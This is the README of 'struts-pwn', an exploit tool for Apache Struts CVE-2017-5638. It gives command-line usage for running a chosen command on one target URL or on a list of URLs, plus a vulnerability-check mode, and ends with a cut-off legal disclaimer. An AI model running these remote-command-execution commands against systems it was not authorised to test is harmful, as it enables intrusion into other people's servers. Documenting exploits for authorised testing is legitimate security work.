 struts-pwn
An exploit for Apache Struts CVE-2017-5638
Usage
Testing a single URL.
python struts-pwn.py --url 'http://example.com/struts2-showcase/index.action' -c 'id'
Testing a list of URLs.
python struts-pwn.py --list 'urls.txt' -c 'id'
Checking if the vulnerability exists against a single URL.
python struts-pwn.py --check --url 'http://example.com/struts2-showcase/index.action'
Checking if the vulnerability exists against a list of URLs.
python struts-pwn.py --check --list 'urls.txt'
Requirements
Python2 or Python3
requests
Legal Disclaimer
大余安全
This project is made for educational and ethical testing purposes only. Usage of struts-pwn for attacking targets without prior